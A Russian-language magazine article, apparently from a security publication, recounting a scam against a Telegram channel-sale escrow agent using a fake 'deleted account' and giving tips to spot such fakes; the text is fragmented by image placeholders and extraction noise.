

3. На десктопных клиентах в качестве аватарки отображается аббревиатура УА, а на телефонах привидение.

Так как админы не слышали про Сергея Новикова, они предлагали про‐ веренных гарантов. В результате Media отказывался от сделки.

Таким образом, отличить поддельный удаленный аккаунт от реально удален‐ ного вполне возможно. ЗО



История поучительная. Теперь еще более тщательно слежу за тем, что и как пишу в чат, чтобы у участников сделки не оставалось возможности интерпретировать мои слова по-своему.

На той же бирже админы нашли страницу с фейковыми отзывами. Некоторые даже обнаружили свои отзывы, которые оставляли другим биржам.



кстати, тоже странная фигня. без понятия что это за чел, но

Стало ясно, что покупатель и продавец — это один и тот же человек, который хотел обмануть непосредственно гаранта, а когда не получилось, начал угро‐ жать, что испортит репутацию.

#### **СХЕМА МОШЕННИЧЕСТВА**





сок



Гарант просит подождать с оплатой, пока проверяет удаленный аккаунт

Мошенник переводит оплату продавцу — то есть самому себе — и скидывает скрин об этом в общий чат сделки. Затем происходит следующее.

Выглядит как обычный удаленный аккаунт. Как только Сусов получил админку к каналу, подтвердил это и собрался проверить канал по остальным пунктам, мошенник стал действовать по своему алгоритму.

- 1. Мо шенник удаляет гаранта из администраторов канала, который продает‐ ся. В администраторах канала остаются только поддельный «удаленный аккаунт создателя» и аккаунт продавца.
- 2. Мошенник удаляет сообщения в чате с аккаунта продавца.
- 3. Мошенник удаляет сам аккаунт продавца.
- 4. После этого в админке остается поддельный «удаленный аккаунт создателя».

#### У поддельного удаленного аккаунта не меняется перевод названия при изменении языка на английский

Эта история закончилась хорошо: схему разоблачили, и мошенник остался ни с чем. Админы добавили мошенника, поддельную биржу и его канал в чер‐ ные списки, сервисы [аналитики](https://telemetr.me/analytics/?name=https://tmtr.me/telegtrade) выдали метки мошенника.



Как видишь, работа гаранта нужна, чтобы обезопасить две стороны от воз‐ можного обмана. При этом нет полной уверенности, что жертвой обмана не станет сам гарант.

#### **КАК ПРОВЕРИТЬ, ЧТО АККАУНТ ДЕЙСТВИТЕЛЬНО УДАЛЕН?**

Самые очевидные моменты: отсутствие логина, фотографии, описания и номера телефона. Название канала должно быть именно «Удалённый аккаунт». Иногда мошенники глупят и пишут е вместо ё или «аккаунт» с заглавной буквы.

- Есть и другие, менее очевидные критерии.
- 1. У аккаунта вместо последнего времени активности отображается «был(а) давно».



2. Если открыть диалог с удаленным аккаунтом, должно отсутствовать поле для отправки сообщения.





4. При изменении языка интерфейса меняется название аккаунта. Нап‐ ример, на английском языке удаленный аккаунт будет подписан как Delet‐ ed Account.



#### Комментарий Василия Сусова

Но нужно понимать, что описанный способ обмана лишь один из многих, которыми пользуются мошенники. Дам еще три простых совета, которые в большинстве случаев оберегут вас от кражи:

- Чаще всего мошенники выступают в роли покупателя. Если собираешься продавать канал, никогда не соглашайся на демонстрацию своего экрана покупателю через скайп, это просят сделать только мошенники.
- Когда дело доходит до выбора гаранта, мошенники либо предлагают никому не известного гаранта с фейковыми отзывами или подставной гарант‐сайт, либо делают фейковый аккаунт существующего гаранта с хорошей репутацией. Всегда проверяй, есть ли реальные гарантии и причины доверять, договаривайся о сделке самостоятельно и вни‐ мательно сверяй контакты.
- Если ты все же решишься провести сделку без гаранта, хорошенько ознакомься с тонкостями работы системы безопасности Telegram.

# В КОРОЛЕВСТВЕ PWN

